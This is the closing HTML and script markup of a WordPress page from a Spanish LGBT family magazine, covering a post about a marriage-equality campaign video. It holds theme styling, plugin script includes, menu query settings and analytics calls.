				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2015-04-17T00:10:48+02:00","dateCreated": "2015-04-17T00:10:48+02:00","dateModified": "2015-04-19T11:37:46+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"5640","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"41e4b8ca9d","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_86085 = {
		id: 86085,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[5640],"post_type":"post","posts_per_page":"6","tag":"derechos,derechos-lgtb,familias,familias-homoparentales,homosexualidad,lgtb,normalizacion,pareja-2,visibilidad"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'5640',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "5640" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-30 12:12:38 by W3 Total Cache
-->